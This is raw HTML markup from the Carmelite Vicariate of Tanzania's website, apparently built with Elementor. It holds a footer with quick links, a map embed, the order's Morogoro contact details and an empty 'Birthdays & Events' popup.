							<img width="1748" height="2480" src="https://carmelitemissionstz.org/wp-content/uploads/2023/08/Sauti-ya-Karmeli-Add.png" class="attachment-full size-full wp-image-13746" alt="" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/Sauti-ya-Karmeli-Add.png 1748w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/Sauti-ya-Karmeli-Add-211x300.png 211w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/Sauti-ya-Karmeli-Add-722x1024.png 722w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/Sauti-ya-Karmeli-Add-768x1090.png 768w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/Sauti-ya-Karmeli-Add-1083x1536.png 1083w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/Sauti-ya-Karmeli-Add-1444x2048.png 1444w" sizes="(max-width: 1748px) 100vw, 1748px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56c91af1" data-id="56c91af1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6321f9a elementor-widget elementor-widget-heading" data-id="6321f9a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><span style="font-weight: 600;color: #39B54A">DAILY PRAYERS</span> and REFLECTIONS</h2>				</div>
				<div class="elementor-element elementor-element-e717c5a elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e717c5a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>			</span>
									<span class="elementor-button-text">CONTACT US</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="126" class="elementor elementor-126 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1d4f9ac4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="1d4f9ac4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f398fc0" data-id="7f398fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69e38bc elementor-widget elementor-widget-image" data-id="69e38bc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
																<a href="https://carmelitemissionstz.org/">
							<img width="512" height="512" src="https://carmelitemissionstz.org/wp-content/uploads/2023/08/Fav-icon-512-X-512.png" class="attachment-full size-full wp-image-154" alt="" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/Fav-icon-512-X-512.png 512w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/Fav-icon-512-X-512-300x300.png 300w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/Fav-icon-512-X-512-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				<div class="elementor-element elementor-element-5b14571d elementor-widget elementor-widget-heading" data-id="5b14571d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">Carmelite Vicariate of Tanzania</h6>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-435325c3 elementor-hidden-mobile" data-id="435325c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37daa6ed elementor-widget elementor-widget-heading" data-id="37daa6ed" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				<div class="elementor-element elementor-element-bd3de3d elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd3de3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://carmelitemissionstz.org/about-us-2/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-leaf" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M546.2 9.7c-5.6-12.5-21.6-13-28.3-1.2C486.9 62.4 431.4 96 368 96h-80C182 96 96 182 96 288c0 7 .8 13.7 1.5 20.5C161.3 262.8 253.4 224 384 224c8.8 0 16 7.2 16 16s-7.2 16-16 16C132.6 256 26 410.1 2.4 468c-6.6 16.3 1.2 34.9 17.5 41.6 16.4 6.8 35-1.1 41.8-17.3 1.5-3.6 20.9-47.9 71.9-90.6 32.4 43.9 94 85.8 174.9 77.2C465.5 467.5 576 326.7 576 154.3c0-50.2-10.8-102.2-29.8-144.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://carmelitemissionstz.org/our-communities/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-leaf" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M546.2 9.7c-5.6-12.5-21.6-13-28.3-1.2C486.9 62.4 431.4 96 368 96h-80C182 96 96 182 96 288c0 7 .8 13.7 1.5 20.5C161.3 262.8 253.4 224 384 224c8.8 0 16 7.2 16 16s-7.2 16-16 16C132.6 256 26 410.1 2.4 468c-6.6 16.3 1.2 34.9 17.5 41.6 16.4 6.8 35-1.1 41.8-17.3 1.5-3.6 20.9-47.9 71.9-90.6 32.4 43.9 94 85.8 174.9 77.2C465.5 467.5 576 326.7 576 154.3c0-50.2-10.8-102.2-29.8-144.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Communities</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://carmelitemissionstz.org/schools/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-leaf" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M546.2 9.7c-5.6-12.5-21.6-13-28.3-1.2C486.9 62.4 431.4 96 368 96h-80C182 96 96 182 96 288c0 7 .8 13.7 1.5 20.5C161.3 262.8 253.4 224 384 224c8.8 0 16 7.2 16 16s-7.2 16-16 16C132.6 256 26 410.1 2.4 468c-6.6 16.3 1.2 34.9 17.5 41.6 16.4 6.8 35-1.1 41.8-17.3 1.5-3.6 20.9-47.9 71.9-90.6 32.4 43.9 94 85.8 174.9 77.2C465.5 467.5 576 326.7 576 154.3c0-50.2-10.8-102.2-29.8-144.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Schools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://carmelitemissionstz.org/gallery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-leaf" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M546.2 9.7c-5.6-12.5-21.6-13-28.3-1.2C486.9 62.4 431.4 96 368 96h-80C182 96 96 182 96 288c0 7 .8 13.7 1.5 20.5C161.3 262.8 253.4 224 384 224c8.8 0 16 7.2 16 16s-7.2 16-16 16C132.6 256 26 410.1 2.4 468c-6.6 16.3 1.2 34.9 17.5 41.6 16.4 6.8 35-1.1 41.8-17.3 1.5-3.6 20.9-47.9 71.9-90.6 32.4 43.9 94 85.8 174.9 77.2C465.5 467.5 576 326.7 576 154.3c0-50.2-10.8-102.2-29.8-144.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-dc5e977 elementor-widget__width-auto animated-fast e-transform elementor-invisible elementor-widget elementor-widget-elementskit-creative-button" data-id="dc5e977" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:&quot;300&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-4,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;,&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="elementskit-creative-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
								<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjExNzA5IiwidG9nZ2xlIjpmYWxzZX0%3D" class="ekit_creative_button ekit_outline_style_one" id="" data-text="">

													<i aria-hidden="true" class="ekit_creative_button_icon_before icon icon-right-arrow"></i>						
						<span class="ekit_creative_button_text">Donate Us</span>

												<span class='ekit_outline_btn_lines'></span>					</a>
						</div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c760350 elementor-hidden-mobile" data-id="c760350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb396fa elementor-widget elementor-widget-heading" data-id="eb396fa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Reach Us:</h4>				</div>
				<div class="elementor-element elementor-element-e227a33 elementor-widget elementor-widget-html" data-id="e227a33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
					<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d31694.578634759957!2d37.654187!3d-6.7914619!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x185a5e15982d777b%3A0x69d29b68a668a5a1!2sShrine%20of%20Our%20Lady%20of%20Mount%20Carmel!5e0!3m2!1sen!2stz!4v1694430379411!5m2!1sen!2stz" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2486b3ab" data-id="2486b3ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a277157 elementor-widget elementor-widget-heading" data-id="6a277157" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Contact Info</h4>				</div>
				<div class="elementor-element elementor-element-40bacc50 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40bacc50" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Carmelite Friars P. O. Box 363 Morogoro - Tanzania</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Email : ocdtanzania@yahoo.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+ 255 739424023</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-1518cb65 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="1518cb65" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>				</div>
				<div class="elementor-element elementor-element-399a1d69 e-grid-align-left e-grid-align-mobile-center elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="399a1d69" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6486242" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b7893c5" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-656d6d9" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69fc405a elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="69fc405a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46411718" data-id="46411718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2365e89f elementor-widget elementor-widget-heading" data-id="2365e89f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2023. All rights reserved. Designed by <b>Fr Stephen Lobo OCD</p>				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>		<div data-elementor-type="popup" data-elementor-id="11997" class="elementor elementor-11997 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b286886 elementor-section-height-full elementor-section-items-top elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="7b286886" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2218e901" data-id="2218e901" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-18b96f65 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="18b96f65" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-477cd953" data-id="477cd953" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5083cdb1 elementor-widget elementor-widget-elementskit-heading" data-id="5083cdb1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h3 class="elementskit-section-subtitle  ">
						Vicariate of Tanzania
					</h3><h2 class="ekit-heading--title elementskit-section-title ">Birthdays &amp; <span><span>Events</span></span></h2></div></div>				</div>
				<div class="elementor-element elementor-element-0e45bc2 elementor-widget elementor-widget-bdt-event-grid" data-id="0e45bc2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="bdt-event-grid.default">
							<div id="0e45bc2" class="bdt-event-grid bdt-event-calendar skin-default">
			<div class="bdt-grid bdt-grid-small bdt-child-width-1-1 bdt-child-width-1-2@s bdt-child-width-1-1@l" bdt-grid>

			<div class="bdt-alert bdt-alert-warning">No events!</div>
			</div>
		</div>
					</div>
				<div class="elementor-element elementor-element-f47cbf2 elementor-widget__width-auto animated-fast e-transform elementor-invisible elementor-widget elementor-widget-elementskit-creative-button" data-id="f47cbf2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:&quot;300&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-4,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;,&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="elementskit-creative-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
								<a href="https://carmelitemissionstz.org/news-bulletin/" class="ekit_creative_button ekit_outline_style_one" id="" data-text="">

													<i aria-hidden="true" class="ekit_creative_button_icon_before icon icon-right-arrow"></i>						
						<span class="ekit_creative_button_text">All Events</span>

												<span class='ekit_outline_btn_lines'></span>					</a>
						</div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
